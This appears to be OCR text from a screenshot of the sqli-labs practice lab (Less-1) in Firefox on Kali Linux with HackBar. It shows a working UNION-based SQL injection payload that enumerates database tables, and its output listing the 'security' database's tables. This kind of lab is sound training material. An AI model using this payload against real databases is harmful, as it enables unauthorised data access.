 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
Less-2 **Error Based- Intige
192.168.43.40/sqli-labs/Less-1/?id=-1' union select 1,group_concat(
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,group_concat(table_name),database() from
information_schema.tables where table_schema=database()-- ' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:security
Inspector Console Debugger Network Style Editor Performance Memory Storage HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.43.40/sqli-labs/Less-1/?id=-1' union select
1,group_concat(table_name),database() from
information_schema.tables where
table_schema=database()--+
Post data Referer User Agent Cookies Add Header Clear All
H Custom: Header
H Upgrade-Insecure-Requests: 1